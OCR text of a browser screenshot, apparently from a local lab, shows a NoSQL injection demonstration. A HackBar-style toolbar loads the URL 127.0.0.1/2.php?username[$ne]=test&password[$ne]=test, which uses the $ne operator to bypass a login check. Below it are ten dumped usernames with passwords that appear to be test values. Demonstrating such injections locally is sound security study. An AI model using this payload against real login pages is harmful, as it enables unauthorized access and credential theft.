 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...rd[$ne]=test × 火狐主页 × +
127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:user0
password:hgklwtu1eg
username:user1
password:4tprvh0k1m
username:user2
password:264b2h36pt
username:user3
password:eb90zafed7
username:user4
password:euinypvq8s
username:user5
password:f10glnhkf7
username:user6
password:efcqxxawtd
username:user7
password:sqamsu10rc
username:user8
password:bentu4yds0
username:user9
password:mlxf5jg8hv